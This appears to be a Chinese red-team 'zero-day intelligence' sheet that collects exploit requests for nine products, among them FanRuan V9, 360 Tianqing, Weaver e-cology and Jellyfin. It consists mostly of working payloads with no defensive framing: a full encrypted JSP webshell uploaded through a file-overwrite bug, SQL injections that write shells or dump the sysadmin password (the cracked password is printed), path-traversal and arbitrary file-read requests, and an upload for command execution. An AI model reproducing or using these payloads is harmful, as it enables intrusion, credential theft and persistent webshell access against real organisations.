HVV 4.8 - 0day情报
0x01 帆软 V9 任意文件覆盖漏洞 Getshell
POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1Host: 192.168.169.138:8080User-Agent: Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36Connection: closeAccept-Au: 0c42b2f264071be0507acea1876c74Content-Type: text/xml;charset=UTF-8Content-Length: 675 {"__CONTENT__":"<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter(\"pass\")!=null) {String k=(\"\"+UUID.randomUUID()).replace(\"-\",\"\").substring(16);session.putValue(\"u\",k);out.print(k);return;}Cipher c=Cipher.getInstance(\"AES\");c.init(2,new SecretKeySpec((session.getValue(\"u\")+\"\").getBytes(),\"AES\"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta nce().equals(pageContext);%>","__CHARSET__":"UTF-8"
0x02 360天擎逻辑越权访问
GET /api/dbstat/gettablessize HTTP/1.1
0x03 360天擎前台SQL注入(Getshell)
https://192.168.24.196:8443/api/dp/rptsvcsyncpoint?ccid=1';create table O(T TEXT);insert into O(T) values('');copy O(T) to 'C:\Program Files (x86)\360\skylar6\www\1.php';drop table O;--利用过程:1. 通过安装包安装的一般都有root权限,因此该注入点可尝试写shell2. 通过注入点,创建一张表 O3. 为表 O 添加一个新字段 T 并且写入shell内容4. Postgres数据库使用COPY TO把一个表的所有内容都拷贝到一个文件(完成写shell)5. 删除 表O
0x04 泛微OA e-cology任意文件读取
GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:/etc/passwd&fileExt=txt HTTP/1.0
0x05 泛微OA e-cology8前台SQL注入
## 漏洞URLhttp://106.15.190.147/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=***注入点***

在getdata.jsp中,直接将request对象交给
weaver.hrm.common.AjaxManager.getData(HttpServletRequest, ServletContext)方法处理
在getData方法中,判断请求里cmd参数是否为空,如果不为空,调用proc方法
Proc方法4个参数,( "空字符串" , "cmd参数值" , request对象 , serverContext对象),在proc方法中,对cmd参数值进行判断,当cmd值等于getSelectAllId时,再从请求中获取sql和type两个参数值,并将参数传递进getSelectAllIds(sql,type)方法中
在getSelectAllIds(sql,type)方法中,直接将sql参数的值,传递进数据库执行,并判断type的值是否等于5,如果等于5,获取查询结果的requestId字段,否则获取查询结果的id字段,到此,参数从URL,一直到数据库被执行。
根据以上代码流程,只要构造请求参数
?cmd= getSelectAllId&sql=select password as id from userinfo;就可以完成对数据库操控,在浏览器中,构造测试URL:
http://106.15.190.147/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%201234%20as%20id页面会显示"1234"
## 使用payload:Select password as id from HrmResourceManagerhttp://106.15.190.147/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager
查询HrmResourceManager表中的password字段,页面中返回了数据库第一条记录的值(sysadmin用户的password)
对密文进行md5对比:
## 使用以下账号密码登录系统sysadmin123450aA.

0x06 泛微OA e-cology9前台无限制 Getshell
## 漏洞位于/page/exportImport/uploadOperation.jsp文件中
## 利用过程对着http://127.0.0.1/page/exportImport/uploadOperation.jsp加一个multipartRequest就可以
## 请求路径view-source:http://112.91.144.90:5006/page/exportImport/fileTransfer/1.jsp
0x07 和信创天云桌面系统命令执行
POST /Upload/upload_file.php?l=1 HTTP/1.1Host: x.x.x.xUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8Referer: x.x.x.xAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,fil;q=0.8Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGvContent-Length: 164------WebKitFormBoundaryfcKRltGvContent-Disposition: form-data; name="file"; filename="1.png"Content-Type: image/avif1------WebKitFormBoundaryfcKRltGv--
0x08 CVE-2021-21402 Jellyfin 任意文件讀取漏洞
## 影响版本jellyfin<=10.7.0## FOFA指纹title="Jellyfin"## POC-1GET /Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/ HTTP/1.1Host: x.x.x.xaccept: application/jsonUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36Referer: http://x.x.x.x/web/index.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close## POC-2GET /Videos/anything/hls/m/..%5Cdata%5Cjellyfin.db HTTP/1.1## POC-3GET /Videos/anything/hls/..%5Cdata%5Cjellyfin.db/stream.m3u8/?api_key=4c5750626da14b0a804977b09bf3d8f7 HTTP/1.1## POC-4GET /Images/Ratings/c:%5ctemp/filename HTTP/1.1GET /Images/Ratings/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5ctemp/filename HTTP/1.1## POC-5POST /Videos/d7634eb0064cce760f3f0bf8282c16cd/Subtitles HTTP/1.1...X-Emby-Authorization: MediaBrowser DeviceId="...", Version="10.7.0", Token="..."...{"language":".\..\","format":".\..\test.bin","isForced":false,"data":"base64 encoded data"}

0x09 默安蜜罐未授权访问漏洞
## FOFA指纹title="幻阵
进入幻阵安装系统
刷新并抓包

Drop掉 /huanzhen/have_installed?
Drop掉 /huanzhen/mode?timestamp
Drop 掉 /huanzhen/version_info
进入页面
点击调试工具并放包
可见可执行ping命令
点击一键诊断
待续...